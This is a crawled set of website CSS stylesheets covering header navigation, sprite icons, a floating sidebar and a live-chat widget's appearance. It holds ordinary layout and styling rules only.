.meizu-header-sub a {
  color: #c49664;
  text-decoration: none;
}
.down .meizu-header a,
.meizu-header-sub a {
 color:#666;
  text-decoration: none;
}

.meizu-header a.hover,
.meizu-header a:hover,
.meizu-header-sub a.hover,
.meizu-header-sub a:hover {
   color:#be9e7f;
}

.meizu-header p,
.meizu-header-sub p {
  margin: 0;
  padding: 0;
}
.meizu-header-wrap {
  width: 1100px;
  margin: 0 auto;
  overflow: hidden;
  position:relative;
  height:100px
}
.meizu-header-wrap-sub {
  width: 1100px;
  margin: 0 auto;
}
.meizu-header-logo {
  display: inline;
  float: left;
  height:69px;
}
.down .meizu-header-logo {
  display: inline;
  float: left;
  margin-top: 10px;
}
.down nav.meizu-header-logo {
  display: inline;
  float: left;
 
}


.meizu-header-logo h1 a {
  font-size:0px;
  overflow:hidden;
  text-indent:-1200px; 
  display: block;
  width: 258px;
  height: 46px;
  background:url(../image/logo.png) no-repeat;background-size:258px 46px; margin-top:20px;}
	.down .meizu-header-logo h1 a {
  font-size:0px;
  overflow:hidden;
  text-indent:-1200px; 
  display: block;
  width: 285px;
  height: 46px;
  background:url(../image/logo.png) no-repeat;background-size:258px 46px; margin-top:0px;}
/*a.meizu-header-logo h1 a:hover{   font-size:0px;overflow:hidden;text-indent:-1200px;background:url(../images/logo-jin.png) no-repeat;background-size:255px 44px;}*/
nav.toggle .meizu-header-logo h1 a {
  font-size:0px;overflow:hidden;text-indent:-1200px;background:url(../image/logo.png) no-repeat;background-size:258px 46px;
}
/*.down sa.meizu-header-logo h1 a:hover{  font-size:0px;overflow:hidden;text-indent:-1200px; background: transparent url(../images/logo-jin.png) no-repeat;background-size:258px 46px;}*/
.down .meizu-header-logo h1 a {
 font-size:0px;overflow:hidden;text-indent:-1200px;background: transparent url(../image/logo.png) no-repeat;background-size:258px 46px;
}
/*a.meizu-header-logo h1 a:hover{ font-size:0px; overflow:hidden; text-indent:-1200px;background: transparent url(../images/logo-jin.png) no-repeat;background-size:258px 46px;}*/


.meizu-header-fdj{ width:19px; height:19px; background:url(../image/sousuo-bai.png) no-repeat; display:inline-block;padding-left:10px; position:relative; top:3px; border:0}
a.meizu-header-fdj:hover{background:url(../image/sousuo-jin.png) no-repeat;}
.nav_menu{ position:absolute; right:0}
.search{ height:24px; line-height:24px; margin-top:15px; padding-left:34px; overflow:hidden; position:relative}

.search_inp{ background:#fff;border-radius:5px; border:1px solid #d9d9d9; height:22px; line-height:22px; width:0; margin-left:10px;opacity:0; position:absolute; left:0; padding-left:26px;outline:none;}
.search_icon{ position:absolute; left:14px;outline:none;}
.w_bor{ border:1px solid #fff}
.down .meizu-header-fdj{ width:19px; height:19px; background:url(../image/sousuo-jin.png) no-repeat; display:block;padding-left:10px}
.down a.meizu-header-fdj:hover{background:url(../image/sousuo-jin.png) no-repeat;}

nav.toggle .meizu-header-fdj{ width:19px; height:19px; background:url(../image/sousuo-jin.png) no-repeat; display:block;}
nav.toggle a.meizu-header-fdj:hover{background:url(../image/sousuo-jin.png) no-repeat;}


.meizu-header-link {
  display: inline;
 
  overflow: hidden;
}

.meizu-header-link li {
  display: inline;
  float: left;
}

.meizu-header-link a {
  display: block;
  padding: 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:75px;
  color:#c49664
}
nav.toggle .meizu-header-link a {
  display: block;
  padding: 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:75px;
  color:#c49664
}

.down .meizu-header-link a {
  display: block;
  padding: 0px 10px 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:55px;
  color:#c49664
}
.down nav.toggle .meizu-header-link a {
  display: block;
  padding: 0px 10px 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:55px;
  color:#c49664
}

.meizu-header-log {
  display: inline;
  float: right;
  padding: 32px 0 0 30px;
  text-align: right;
  font-size: 12px;
}
.meizu-header-sub {
  z-index: 100;
  display: none;
  width: 100%;
  background:url(../image/bj.png) bottom repeat-x; 

}
.down nav.toggle .meizu-header-sub {
  z-index: 100;
  display: none;
  width: 100%;

}
.down nav.toggle .meizu-header-sub {
 overflow: hidden; margin-top: 0px; margin-bottom: 0px; padding-top: 0px; padding-bottom: 0px;
}

.down nav.toggle .meizu-header-sub-product {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 5px;
  width: 176px;

}
.down .meizu-header-sub-product {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 5px;
  width: 176px;

}
.meizu-header-sub-product {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 5px;
  width: 176px;

}
.meizu-header-sub-product a {
  display: block;
  padding: 1px 0 7px 0;
}
.meizu-header-sub-product a.hover {
  color:#be9e7f;
}



/*.meizu-header-link .hover a.meizu-header-link-product-a{ background:#f00}*/
.meizu-header-link .hover a.meizu-header-link-product-a{ height:79px;background:url(../image/nav-hover.png) center center no-repeat; color:#c49664}

.down .meizu-header{ width:100%;  height:79px;background:url(../image/banner_bai.png) center center no-repeat;}
.down nav.toggle .meizu-header{ width:100%;  height:79px; background:none}



/*head第二个下拉*/

.down nav {
  position: relative;
  z-index: 2;

 /* -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
}
nav {
  position: relative;
  z-index: 2;

  /*  -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
 
}
.down nav.toggle1 {
  background:#fff;
/*                  background-color: rgba(255, 255, 255, 0.95);
 
  -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
}
nav.toggle1 { background:#fff;
/* background-color: rgba(255, 255, 255, 0.95);
  -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
}
nav.toggle1 .meizu-header a,
nav.toggle1 .meizu-header-sub a,
nav.toggle1 .meizu-header-log {
  color:#666;
}
nav.toggle1 .meizu-header a:hover,
nav.toggle1 .meizu-header-sub a:hover,
nav.toggle1 .meizu-header-log {
  color:#898989; text-decoration:none;
}


.meizu-header-log {
  color: #fff;
}
.meizu-header,.meizu-header-sub {
  font-size: 14px;
  font-family: "微软雅黑","Microsoft Yahei",Arial,Helvetica,sans-serif,"宋体";
  overflow-x: hidden;
}

.down .meizu-header a,
.meizu-header-sub a {
 color:#666;
  text-decoration: none;
}

.meizu-header a.hover,
.meizu-header a:hover,
.meizu-header-sub a.hover,
.meizu-header-sub a:hover {
   color:#fff;
}

.meizu-header p,
.meizu-header-sub p {
  margin: 0;
  padding: 0;
}
.meizu-header-wrap-sub {
  width: 1100px;
  margin: 0 auto;
}
.meizu-header-logo {
  display: inline;
  float: left;
  height:69px;
}
.down .meizu-header-logo {
  display: inline;
  float: left;
  margin-top: 10px;
}
.down nav.meizu-header-logo {
  display: inline;
  float: left;
 
}


.meizu-header-logo h1 a {
  font-size: 0px;
    overflow: hidden;
    text-indent: -1200px;
    display: block;
    width: 379.4px;
    height: 71.4px;
    background: url(../image/logo.png) no-repeat;
    background-size: 379.4px 71.4px;
    margin-top: 20px;
}}
	.down .meizu-header-logo h1 a {
  font-size:0px;
  overflow:hidden;
  text-indent:-1200px;
  display: block;
  width: 285px;
  height: 46px;
  background:url(../image/logo.png) no-repeat;background-size:258px 46px; margin-top:0px;}
/*a.meizu-header-logo h1 a:hover{ font-size:0px; overflow:hidden; text-indent:-1200px;background:url(../images/logo-jin.png) no-repeat;background-size:255px 44px;}*/
nav.toggle1 .meizu-header-logo h1 a {
  font-size:0px; overflow:hidden; text-indent:-1200px;background:url(../image/logo.png) no-repeat;background-size:258px 46px;
}
/*.down sa.meizu-header-logo h1 a:hover{ font-size:0px; overflow:hidden; text-indent:-1200px;background: transparent url(../images/logo-jin.png) no-repeat;background-size:258px 46px;}*/
.down .meizu-header-logo h1 a {
 font-size:0px; overflow:hidden; text-indent:-1200px; background: transparent url(../image/logo.png) no-repeat;background-size:258px 46px;
}
/*a.meizu-header-logo h1 a:hover{ font-size:0px; overflow:hidden; text-indent:-1200px;background: transparent url(../images/logo-jin.png) no-repeat;background-size:258px 46px;}*/



.down a.meizu-header-fdj:hover{background:url(../image/sousuo-jin.png) no-repeat;}

nav.toggle1 .meizu-header-fdj{ width:19px; height:19px; background:url(../image/sousuo-jin.png) no-repeat; display:block;}
nav.toggle1 a.meizu-header-fdj:hover{background:url(../image/sousuo-jin.png) no-repeat;}



nav.toggle1 .meizu-header-link a {
  display: block;
  padding: 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:75px;
  color:#c49664
}

.down .meizu-header-link a {
  display: block;
  padding: 0px 10px 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:55px;
  color:#c49664
}
.down nav.toggle1 .meizu-header-link a {
  display: block;
  padding: 0px 10px 0px 10px;
  font-size:16px;
  letter-spacing:1px;
  height:79px;
  line-height:55px;
  color:#c49664
}

.meizu-header-log {
  display: inline;
  float: right;
  padding: 32px 0 0 30px;
  text-align: right;
  font-size: 12px;
}
.meizu-header-sub {
  z-index: 100;
  display: none;
  width: 100%;

}
.down nav.toggle1 .meizu-header-sub {
  z-index: 100;
  display: none;
  width: 100%;

}
.down nav.toggle1 .meizu-header-sub {
 overflow: hidden; margin-top: 0px; margin-bottom: 0px; padding-top: 0px; padding-bottom: 0px;
}

.down nav.toggle1 .meizu-header-sub-product {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 5px;
  width: 176px;

}
.down .meizu-header-sub-product {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 5px;
  width: 176px;

}
.meizu-header-sub-product {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 5px;
  width: 176px;

}
.meizu-header-sub-product a {
  display: block;
  padding: 1px 0 7px 0;
}
.meizu-header-sub-product a.hover {
  color:#be9e7f;
}


/*版权*/
.meizu-header-link .hover a.meizu-header-link-product-a{ height:79px;background:url(../image/nav-hover.png) center center no-repeat; color:#898989; background:#fff}
nav.toggle1 .meizu-header-link .hover a.meizu-header-link-product-a{ height:79px;background:url(../image/nav-hover.png) center center no-repeat; color:#898989; background:#fff}

.down .meizu-header{ width:100%;  height:79px;background:url(../image/banner_bai.png) center center no-repeat;}
.down nav.toggle1 .meizu-header{ width:100%;  height:79px; background:none}

.sub_nav{ width:1100px; display: block;height:49px; background:url(../image/shuxian.png) repeat-x;}
.sub_nav li{ float:left;display:block ;width:89px; height:49px; margin:0 90px;}
.sub_nav li a{width:89px; height:49px; display:block; font-size:18px; text-align:center; line-height:30px; font-weight:600;color:#666;letter-spacing:1px;}
.sub_nav li a.bbp{ color:#be9e7f; background:url(../image/sanjiao.png) center center no-repeat; font-size:18px;font-weight:600;}

.sub_nav_div_h3{ font-size:16px; color:#666; font-weight:bold; padding-top:16px;letter-spacing:2px; line-height:32px;}
.sub_nav_ul a:hover .sub_nav_div_h3{color:#c49664;}
.sub_nav_ul{ font-size:14px; float:left; padding-right:14px;}
#skinBoxs2 .sub_nav_ul{ font-size:14px; float:left; padding-right:80px;padding-bottom:50px;}
#skinBoxs4 .sub_nav_ul{ font-size:14px; float:left; padding-right:100px;padding-bottom:50px;}
.sub_nav_ul li{ padding-top:0px; line-height:28px;}
.sub_nav_ul li a{ color:#727171; font-size:14px;letter-spacing:1px;}
.sub_nav_ul li a:hover{ color:#be9e7f;text-decoration:none}

.xiangmunr_div{width:1100px; margin:0 auto; margin-top:20px;background:url(../image/ppdhtb-xbj.png) repeat-x;}
.xiangmunr{  height:200px; margin-bottom:48px;margin-top:15px; width:1000px; margin:0 auto; }
.xiangmunr h3{ font-size:18px; padding-bottom:15px; font-weight:100; color:#666464}
.xiangmunr h3 a{ font-size:16px; color:#898989}
.xiangmunr li{ width:73px; text-align:center; float:left; margin-right:40px;}
.xiangmunr li a{ width:73px; height:180px; display:block; padding-top:33px;}
.xiangmunr li.bbp a{background:url(../image/ppdhtb-sj.png) center top no-repeat;width:73px; display:block; }
.xiangmunr li p{ font-size:18px; color:#666464;}
.xiangmunr li.bbp a p{ color:#be9e7f}
.ppjs1,.ppjs2,.ppjs3,.ppjs4,.ppjs5,.ppjs6,.ppjs7,.ppjs8{ background:url(../image/ppdhtb.png) no-repeat; display:block;width:71px; height:71px;}
.xiangmunr li.bbp a .ppjs1,.xiangmunr li.bbp a .ppjs2,.xiangmunr li.bbp a .ppjs3,.xiangmunr li.bbp a .ppjs4,.xiangmunr li.bbp a .ppjs5,.xiangmunr li.bbp a .ppjs6,.xiangmunr li.bbp a .ppjs7,.xiangmunr li.bbp a .ppjs8{ background:url(../image/ppdhtb.png) no-repeat; display:block;width:71px; height:71px;}
.ppjs1{ background-position:0 0;}
.ppjs2{ background-position:-72px 0;}
.ppjs3{ background-position:-144px 0;}
.ppjs4{ background-position:-216px 0;}
.ppjs5{ background-position:-288px 0;}
.ppjs6{ background-position:-360px 0;}
.ppjs7{ background-position:-432px 0;}
.ppjs8{ background-position:-504px 0;}


.xiangmunr li.bbp a .ppjs1{background-position:0 -71px;}
.xiangmunr li.bbp a .ppjs2{ background-position:-72px -71px;}
.xiangmunr li.bbp a .ppjs3{ background-position:-144px -71px;}
.xiangmunr li.bbp a .ppjs4{ background-position:-216px -71px;}
.xiangmunr li.bbp a .ppjs5{ background-position:-288px -71px;}
.xiangmunr li.bbp a .ppjs6{ background-position:-360px -71px;}
.xiangmunr li.bbp a .ppjs7{ background-position:-432px -71px;}
.xiangmunr li.bbp a .ppjs8{ background-position:-504px -71px;}

.jrwm9{background:url(../image/jjwm.png) no-repeat;display:block;width:72px; height:72px;}
.xiangmunr li.bbp a .jrwm9{background:url(../image/jjwmh.png) no-repeat; display:block;width:72px; height:72px;}








.sy_smallicon ul{margin:0 auto;width:318px;}
.sy_smallicon ul li{position:relative; float:left; display:inline}
.sy_smallicon ul li a{display:inline-block;width:41px;height:41px;float:left;margin:10px 6px;}
.sy_smallicon ul li a.sy_smallicon_1{background:url(../image/zx-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_2{background:url(../image/hdsy-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_3{background:url(../image/yysj.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_4{background:url(../image/wb-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_5{background:url(../image/wx--hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_6{background:url(../image/lylx-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_7{background:url(../image/sm-hui.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_1{background:url(../image/zx-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_2{background:url(../image/hdsy-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_3{background:url(../image/yysj-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_4{background:url(../image/wb-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_5{background:url(../image/wx--jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_6{background:url(../image/lylx-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_7{background:url(../image/sm-jin.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_5,.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_5,.sy_smallicon ul li a.sy_smallicon_3,.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_3,.sy_smallicon ul li a.sy_smallicon_7,.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_7{position:relative;}
.sy_smallicon_3pb{position:absolute;left:-118px;top:-315px;}
.sy_smallicon_7pb{position:absolute;left:-118px;top:-315px;}
.sy_smallicon_5pb{position:absolute;left:-118px;top:-350px;}


.sy_smallnav{position:absolute;top:-145px;width:100%;background:#fff;text-align:center; display:none; left:0;filter:alpha(opacity=9); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;}
#js_nav{width:1100px; margin:0 auto}
#js_nav li{float:left;width:25%;}



.postn1,.postn2,.postn3,.postn4,.postn5,.postn6,.postn7,.postn8,.postn9,.postn10,.postn11,.postn12,.postn13,.postn14,.postn15,.postn16,.postn17{ color:#c49664;}
.postn1,.postn2,.postn3,.postn4,.postn5,.postn8,.postn11,.postn12,.postn13,.postn15,.postn16{ background:url(../image/icon.png) no-repeat;}


.postn1{background-position:50px 277px;}
.postn2{background-position:65px 330px;}
.postn3{background-position:87px 52px;}
.postn4{background-position:117px 52px;}
.postn5{background-position:78px 164px;}
.postn8{background-position:105px 52px;}

.postn11{background-position:64px 136px;}
.postn12{background-position:40px 52px;}
.postn13{background-position:80px 248px;}
.postn15{background-position:65px 136px;}
.postn16{background-position:40px 52px;}










/*外加*/
#js_nav123{height:115px; width:1100px; margin:0 auto; padding-top:30px;}
#js_nav123 li{float:left;width:90px; text-align:center}
#js_nav123 li span{ color:#666; font-size:16px;display:inline-block; line-height:32px;}
#js_nav123 li a:hover span{ color:#be9e7f}
i.xbzx,i.ybzx,i.bbzx,i.lxlk,i.mbcz,i.xzsx,i.ztzf,i.smzx,i.mfzz,i.qtzx,i.hyjf,i.yxlf,i.wttm,i.wlmj,i.yswx,i.mbnqh,i.mblk,i.xtlk,i.qt,i.ycmb,i.mxxf,i.aqzz{ background:url(../image/xm-bs-211.png) no-repeat; width:60px; height:60px;display:inline-block;}
a i.xbzx:hover,a i.ybzx:hover,a i.bbzx:hover,a i.lxlk:hover,a i.mbcz:hover,a i.xzsx:hover,a i.ztzf:hover,a i.smzx:hover,a i.mfzz:hover,a i.qtzx:hover,a i.hyjf:hover,a i.yxlf:hover,a i.wttm:hover,a i.wlmj:hover,a i.yswx:hover,a i.mbnqh:hover,a i.mblk:hover,a i.xtlk:hover,a i.qt:hover,a i.ycmb:hover,a i.mxxf:hover,a i.aqzz:hover{ background:url(../image/xm-js-211.png) no-repeat; width:60px; height:60px;display:inline-block;}


i.xbzx{ background-position:0px 0px;}
i.ybzx{ background-position:-61px 0px;}
i.bbzx{ background-position:-122px 0px;}
i.lxlk{ background-position:-183px 0px;}
i.mbcz{ background-position:-244px 0px;}
i.xzsx{ background-position:-305px 0px;}
i.ztzf{ background-position:-366px 0px;}
i.smzx{ background-position:-427px 0px;}
i.mfzz{ background-position:-488px 0px;}
i.qtzx{ background-position:-549px 0px;}
i.hyjf{ background-position:-610px 0px;}
i.yxlf{ background-position:-671px 0px;}
i.wttm{ background-position:-732px 0px;}
i.wlmj{ background-position:-793px 0px;}
i.yswx{ background-position:-854px 0px;}
i.mbnqh{ background-position:-915px 0px;}
i.mblk{ background-position:-976px 0px;}
i.xtlk{ background-position:-1037px 0px;}
i.qt{ background-position:-1098px 0px;}
i.ycmb{ background-position:-1159px 0px;}
i.mxxf{ background-position:-1220px 0px;}
i.aqzz{ background-position:-1281px 0px;}


a i.xbzx:hover{ background-position:0px 0px;}
a i.ybzx:hover{ background-position:-61px 0px;}
a i.bbzx:hover{ background-position:-122px 0px;}
a i.lxlk:hover{ background-position:-183px 0px;}
a i.mbcz:hover{ background-position:-244px 0px;}
a i.xzsx:hover{ background-position:-305px 0px;}
a i.ztzf:hover{ background-position:-366px 0px;}
a i.smzx:hover{ background-position:-427px 0px;}
a i.mfzz:hover{ background-position:-488px 0px;}
a i.qtzx:hover{ background-position:-549px 0px;}
a i.hyjf:hover{ background-position:-610px 0px;}
a i.yxlf:hover{ background-position:-671px 0px;}
a i.wttm:hover{ background-position:-732px 0px;}
a i.wlmj:hover{ background-position:-793px 0px;}
a i.yswx:hover{ background-position:-854px 0px;}
a i.mbnqh:hover{ background-position:-915px 0px;}
a i.mblk:hover{ background-position:-976px 0px;}
a i.xtlk:hover{ background-position:-1037px 0px;}
a i.qt:hover{ background-position:-1098px 0px;}
a i.ycmb:hover{ background-position:-1159px 0px;}
a i.mxxf:hover{ background-position:-1220px 0px;}
a i.aqzz:hover{ background-position:-1281px 0px;}



--- FILE ---
content_type: text/css
request_url: http://www.qliv.cn/cdzxyy/static/css/right_piaofu.css
body_size: 593
content:
/**侧栏跟随效果**/
#sidebar{position:absolute;z-index:999;}
#sidebar ul li{ width:62px; height:62px; line-height:62px; background:#875f50; margin-top:2px; text-align:center;position: relative;}
#sidebar ul li.first{ border:0; background:none; height:63px}
#sidebar ul li i{ display:inline-block; width:62px; height:62px; float:left}
#sidebar ul li i.top{ width:62px; height:62px; margin-top:0}
#sidebar ul li .ht{width:62px; height:62px; position:absolute; left:-350px; background:#00F; top:0px; opacity:0; display:none}
#sidebar ul li .ht_iphone,#sidebar ul li .ht_weixin{width:226px;height:217px;top:-73px}
#sidebar ul li .ht_iphone{ background:url(../image/dhh.png) no-repeat}
#sidebar ul li .ht_weixin{ background:url(../image/wxh.png) no-repeat; top:-83px}
.top{ background:url(../image/top.png) no-repeat;}
.dx{ background:url(../image/dx.png) no-repeat center center;}
.dh{ background:url(../image/dh.png) no-repeat center center;}
.dt{ background:url(../image/dt.png) no-repeat center center}
.wx{ background:url(../image/wx.png) no-repeat center center}
.wb{ background:url(../image/wb.png) no-repeat center center}
.dt_s{ background:url(../image/dt_s.png) no-repeat center center; width:31px; height:41px}
.dx_s{ background:url(../image/dx_s.png) no-repeat center center; width:44px; height:38px}
.wb_s{ background:url(../image/wb_s.png) no-repeat center center; width:44px; height:36px}
/**滑动**/
#sidebar ul li .sidebox{position:absolute;width:62px;height:62px;top:0;right:0;transition:all 0.3s;background:#875f50;opacity:1;filter:Alpha(opacity=100);color:#fff;font:14px/62px "Microsoft YaHei";overflow:hidden;}
#sidebar ul li span{ position:relative;right:8px}


--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/guest.css?v=6.4.0
body_size: 3576
content:
* {outline:none;}
:focus {outline: 0;}
html,body,div,span,p,td,a,del,em,font,img,b,u,i,center,dl,dt,dd,ol,ul,li,form,label {margin: 0;padding: 0;}
body, select, input, textarea {font:12px "Microsoft YaHei","\5b8b\4f53", Verdana, Arial;color:#222;}
html, body {height:100%;}
li {list-style:none;}
img {border: 0;}

.welive_color_1 {background-color: #FF5384;}
.welive_color2_1 {color: #f5f8fa;}
.welive_border_1 {border: 1px solid #FF5384;}
.welive_cb_1 {background-color: #FF5384;border: 1px solid #FF5384;}
.welive_p_1 {background-position:0 -36px;}

.welive_color_2 {background-color: #676767;}
.welive_color2_2 {color: #afafaf;}
.welive_border_2 {border: 1px solid #676767;}
.welive_cb_2 {background-color: #676767;border: 1px solid #676767;}
.welive_p_2 {background-position:-18px -36px;}

.welive_color_3 {background-color: #e89813;}
.welive_color2_3 {color: #c58110;}
.welive_border_3 {border: 1px solid #e89813;}
.welive_cb_3 {background-color: #e89813;border: 1px solid #e89813;}
.welive_p_3 {background-position:-36px -36px;}

.welive_color_4 {background-color: #930093;}
.welive_color2_4 {color: #9d9d9d;}
.welive_border_4 {border: 1px solid #930093;}
.welive_cb_4 {background-color: #930093;border: 1px solid #930093;}
.welive_p_4 {background-position:-54px -36px;}

.welive_color_5 {background-color: #798ddd;}
.welive_color2_5 {color: #a9b6e9;}
.welive_border_5 {border: 1px solid #798ddd;}
.welive_cb_5 {background-color: #798ddd;border: 1px solid #798ddd;}
.welive_p_5 {background-position:-72px -36px;}


#welive_operator {height:38px;overflow:hidden;padding:2px 6px 2px 4px;}
#welive_avatar {
	float:left;
	width:34px;
	height:34px;
	padding:2px;
	background:#ccc;
	border:0;
	vertical-align:top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#welive_name, #welive_duty {
	float:left;
	height:18px;
	width:200px;
	overflow:hidden;
	margin-left:8px;
}
#welive_name {color:#fff;}
#welive_duty {font-size:11px;}
#welive_copyright {position:absolute;right:6px;top:10px;}
#welive_copyright a {color:#fff;text-decoration:none;font-size:11px;outline:none;}
#welive_operator .hover a {color:#FF6600 !important;}

.animate_avatar {position:absolute;width:52px;height:52px;overflow:hidden;left:60px;bottom:180px;}
.animate_avatar img {width:48px;padding:2px;background:#ccc;border:0;border-radius: 4px;}

.loading2, .loading3 {
	background-repeat: no-repeat !important;
	background-position:50% 50% !important;
}
.loading2 {background-image: url(img/loading2.gif) !important;}
.loading3 {background-image: url(img/loading3.gif) !important;}

.shake {
	border: 1px solid red !important;
	color:red !important;
	-moz-box-shadow: 0 0 10px #FF9900 !important;
		-webkit-box-shadow: 0 0 10px #FF9900 !important;
			box-shadow: 0 0 10px #FF9900 !important;
}

.scb_radius {-webkit-border-radius:4px;-moz-border-radius: 4px;border-radius: 4px;}
.scb_scrollbar {z-index:80000;display:none;position:relative;float:right;width:8px;background:#d9d9d9;}
.scb_tracker {height:100%;width:8px;position:relative;padding:0 1px;cursor:default;}
.scb_mover {position:absolute;top:0;left:0;height:20px;width:8px;cursor:s-resize;overflow:hidden;background:#c0c0c0;}

.smilies_div {display:none;height:100px;width:250px;position:absolute;border:1px solid #b7b7b7; background:#e8e8e8;border-radius: 4px;bottom:115px;left:2px;}
.smilies_wrap {width:100%;}
.smilies_wrap img {padding:3px;cursor:pointer;border:0;}
.smilies_wrap img:hover {border-radius: 4px; background:#b7b7b7;}

.history {
	width:340px;
	height:340px;
	border:0;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background:#fff url(img/w_ibg.png);
}

.history .viewport {width:100%;height:100%;overflow: hidden;position: relative;}
.history .overview {width:100%;position: absolute; left: 0; top: 0; padding: 0; margin: 0;padding-bottom:30px;}
.history .overview img {vertical-align:middle;border:0;}
.history .overview a {text-decoration:none;}
.history .overview a:hover {color:#ff6600;}

.overview a.down {display:block;padding:2px 4px;border:1px solid #a5a5a5;border-radius: 6px;}

.msg{position: relative;margin:8px 0;width:100%;display:inline-block;}
.msg.l{float: left;}
.msg.r{float: right;}
.msg b{position: absolute;bottom: 3px;width:13px;height: 15px;background-repeat: no-repeat;}
.msg.l b{left: 0;}
.msg.r b{background-image: url(img/guests.png);right: 0;}
.msg .ico{float:left;margin-top:-1px;padding-right:6px;width:20px;height:20px;}

.msg .b{
	padding: 2px 5px 2px 5px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.msg.l .b{text-align: left;float:left;margin-left: 14px;color: #000;display:inline;background:#fff;font-size:14px;}
.msg.r .b{text-align: right;float:right;margin-right: 11px;color: #fff;display:inline;font-size:14px;min-height:26px;}
.msg.s .b, .msg.e .b{width:180px;margin:0 auto;text-align: center;border: solid 1px #ddd;color: #888;background:#eee;padding:3px;}

.msg .i{word-wrap: break-word;line-height:160%;overflow:hidden;}
.msg.l .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>280?"280px":true);min-width:40px;max-width: 280px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";}
.msg.r .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>230?"230px":true);min-width:40px;max-width: 230px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";text-align:left;}
.msg i{color: #c7c7c7;font-size: 10px;top: 0px;}
.msg.r i{float: right;padding:0 8px 0 0;}
.msg.r s{float: right;color: #9d9d9d;text-decoration:none;font-style:normal;}
.msg.r s.un{color: #ff6600 !important;}
.msg.l i{padding:4px 0 0 8px;}
.msg.l .a{padding-left:10px;width:100%;display:block;}

.sending_div, .sending_img, .sending_mask{width:230px;overflow:hidden;}
.sending_div{position:relative;margin:4px auto;padding:0;background:#d8d8d8;}
.sending_img{position:absolute;left:0;bottom:0px;right:0px;cursor:pointer;}
.sending_mask{position:absolute;left:0;bottom:0px;right:0px;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.msg.l .sending_div{border-radius:4px;border:solid 3px #d8d8d8;}

